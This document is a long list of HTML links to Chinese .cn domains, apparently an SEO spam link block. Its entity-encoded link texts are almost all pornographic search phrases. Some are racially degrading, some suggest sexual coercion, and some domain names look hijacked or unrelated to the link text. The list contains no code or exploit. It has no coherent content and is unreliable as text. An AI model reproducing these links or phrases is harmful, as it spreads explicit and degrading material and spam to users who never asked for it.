<a href="http://tvfa.cn" target="_blank">4438&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjydwyjc.cn" target="_blank">xxx&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wowo6.cn" target="_blank">av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://ujfi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://gzty365.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://uchuan.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x9732;&#x8138;&#x89C6;&#x9891;</a>|
<a href="http://richbamboo.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://linyibha.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://kangkangfoods.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://306308.cn" target="_blank">&#x8001;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://ztgcma.com.cn" target="_blank">1024&#x65E5;&#x97E9;&#x4EBA;&#x59BB;</a>|
<a href="http://zhangm.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x7684;&#x5E02;&#x573A;&#x8868;&#x73B0;</a>|
<a href="http://deyunse.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x4F5C;&#x54C1;</a>|
<a href="http://gzmcpj.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pccillon.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cxj.org.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x5728;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jlhouse.cn" target="_blank">&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;</a>|
<a href="http://biewai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;</a>|
<a href="http://bladar.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://nqku.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://yicha88.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;</a>|
<a href="http://mqrh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x8272;av</a>|
<a href="http://webtvs.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://icaic.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x89C2;&#x770B;</a>|
<a href="http://87hh.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x7684;&#x5E02;&#x573A;&#x8868;&#x73B0;</a>|
<a href="http://gbradio.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x89C6;</a>|
<a href="http://dzmhmy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ymdu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://10wo.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nykc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sheratonhotelhaikou.cn" target="_blank">&#x53E6;&#x7C7B;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://cangjie.org.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x5927;&#x6218;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;</a>|
<a href="http://tqij.cn" target="_blank">&#x65E5;&#x672C;,&#x6B27;&#x7F8E;,&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://jfcm.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://chaisa.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://vagaa26.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://ggylawer.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;h&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://youqll.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;</a>|
<a href="http://yxfmy.cn" target="_blank">&#x80A5;&#x81C0;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://gfft.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7CBE;&#x54C1;&#x4E00;av&#x4E00;&#x514D;&#x8D39;</a>|
<a href="http://jzlongteng.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://jfqjr.cn" target="_blank">&#x8FC7;&#x6E21;&#x6027;&#x517B;&#x8001;&#x91D1;&#x662F;&#x600E;&#x4E48;&#x56DE;&#x4E8B;?&#x4EBA;&#x4EBA;&#x90FD;&#x6709;&#x5417;</a>|
<a href="http://nouzhuo.cn" target="_blank">&#x88AB;&#x9ED1;&#x4EBA;&#x7CDF;&#x8E4B;&#x7684;&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;</a>|
<a href="http://world100.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x7247;</a>|
<a href="http://kaixuanmenduchang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hshee.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x94B1;&#x89C6;&#x9891;</a>|
<a href="http://jiayuana.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://solarcircle.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://szxci.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://kala.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://qymlxin.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szsfjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x5077;&#x62CD;</a>|
<a href="http://dong-xu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x2015;&#x4EA4;&#x4E00;&#x4E71;&#x2015;&#x8272;&#x2015;&#x60C5;&#x4EBA;</a>|
<a href="http://kuangquanmi.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://softt.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haeco.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzwcw.cn" target="_blank">&#x7537;&#x5973;&#x4E0A;&#x5E8A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://gtkpbc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://oyiye.cn" target="_blank">51&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tnal.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x6253;&#x91CE;&#x6218;</a>|
<a href="http://bjluster.com.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://njyex.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ahtfzg.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4EBA;&#x88AB;&#x9ED1;&#x4EBA;&#x64CD;</a>|
<a href="http://qiuzhixinw.cn" target="_blank">&#x65E5;&#x672C;com</a>|
<a href="http://yizr.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qsnr.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ierfa.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://opencolor.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91</a>|
<a href="http://manshengtiming.cn" target="_blank">&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cn258.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://fanweng.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://longshangzb.cn" target="_blank">&#x6FC0;&#x60C5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://37248.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x540C;&#x6027;&#x604B;&#x7CBE;&#x54C1;</a>|
<a href="http://effortmachine.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://deltaclub.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1; &#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://eznl.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://shoppingfree.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zuowen365.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jobcar.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x54C7;</a>|
<a href="http://zjgbx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://xsqiye.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://mchka.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x55E8;</a>|
<a href="http://cool-comic.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x505A;&#x591C;&#x6B22;&#x89C6;&#x9891;</a>|
<a href="http://mmjg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x4EBA;&#x6027;</a>|
<a href="http://jielaichen.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x4E00;&#x7EA7;</a>|
<a href="http://kexx.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8E81;18&#x7981;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xiangxiangxiang.com.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://smsrf.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://metamos.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;</a>|
<a href="http://hothan.cn" target="_blank">&#x7F8E;&#x5973;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://pinganxs.cn" target="_blank">91&#x4E5D;&#x8272;&#x4E28;porny&#x4E28;&#x874C;&#x86AA;&#x8001;&#x719F;</a>|
<a href="http://nuangen.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://r139.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://monie.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;av&#x7F51;&#x5740;</a>|
<a href="http://tszx.sh.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ecxus.cn" target="_blank">91av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://soushipu.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://slmi.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qykxy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czfzpx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://grid-it.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x6700;&#x65B0;&#x7AE0;&#x8282;</a>|
<a href="http://hotelsoso.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;91&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://4ccc.cn" target="_blank">&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://odeuw.cn" target="_blank">18&#x6210;&#x4EBA;av</a>|
<a href="http://wangjie123.cn" target="_blank">69&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;69</a>|
<a href="http://mm28.cn" target="_blank">&#x6B27;&#x7F8E;&#x523A;&#x6FC0;&#x6027;&#x5927;&#x4EA4;</a>|
<a href="http://shkykj.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x9AD8;&#x6E05;</a>|
<a href="http://qdglcm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5185;&#x5C04;</a>|
<a href="http://dahaxiaoha.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x65E5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yebstory.cn" target="_blank">av&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://wd366.cn" target="_blank">&#x8001;&#x5E08;&#x4E00;&#x6D17;&#x6FA1;&#x4E00;&#x8FB9;&#x5582;&#x6211;&#x5403;&#x5976;</a>|
<a href="http://360safe.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gags4p1.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;</a>|
<a href="http://qhforklist.cn" target="_blank">&#x767D;&#x5AE9;&#x4EBA;&#x59BB;theporn</a>|
<a href="http://cjdwlr.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eszwvxfmmx.cn" target="_blank">&#x5348;&#x591C;&#x5267;&#x573A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://mtvnm.cn" target="_blank">&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://suanluo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;av</a>|
<a href="http://tcers.cn" target="_blank">&#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x4E2D;&#x6587;</a>|
<a href="http://nbshuntong.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://nongle.net.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://cloudjam.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E09;&#x533A;</a>|
<a href="http://ggcon.com.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x4F5C;&#x54C1;</a>|
<a href="http://dxbve.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4EBA;&#x59BB;</a>|
<a href="http://tqij.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://skyscom.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F9E;&#x7F9E;&#x7F51;&#x7AD9;</a>|
<a href="http://98idc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hego88.cn" target="_blank">&#x9EC4;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://driftwood.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jingshifangshui.cn" target="_blank">&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://foodsoft.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://moligao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://attirgul.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mgcsb.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yijiajiujiu.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9C81;&#x4E1D;</a>|
<a href="http://3pdown.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x6625;&#x83C7;</a>|
<a href="http://rrlhtfzt.cn" target="_blank">&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ywkyxkn.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://brumby.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://romanticism.com.cn" target="_blank">&#x88AB;&#x5F3A;cao&#x55B7;&#x6C34;&#x4E86;&#x554A;&#xFF5E;&#x9AD8;&#x6F6E;</a>|
<a href="http://kegun.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://touyingjizulin.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E4B;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://jilinyulong.cn" target="_blank">&#x79CB;&#x971E;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x5F71;&#x9662;</a>|
<a href="http://vggb.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x59B9;&#x5B50;</a>|
<a href="http://jcx5.cn" target="_blank">&#x88AB;&#x9ED1;&#x4EBA;&#x7CDF;&#x8E4B;&#x7684;&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;</a>|
<a href="http://wzanj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x767D;&#x5AE9;&#x7F51;&#x7AD9;</a>|
<a href="http://tejp168.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x653E;</a>|
<a href="http://nprq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pdsjgsp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://y9998.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunwf.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://uulg.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x65E5;&#x672C;</a>|
<a href="http://yxzi.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x5348;&#x591C;&#x6210;&#x719F;&#x5973;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;av</a>|
<a href="http://attirgul.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;&#x9EC4;&#x6843;</a>|
<a href="http://tbso.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://h2862.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://ecbc.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://zangxiong.com.cn" target="_blank">&#x61C2;&#x8272;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zhijiaoqi.com.cn" target="_blank">&#x5148;&#x950B;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://33sy.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x6027;&#x7535;&#x5F71;</a>|
<a href="http://997ok.cn" target="_blank">&#x52A8;&#x6001;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://ifant.cn" target="_blank">91&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://33sy.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>|
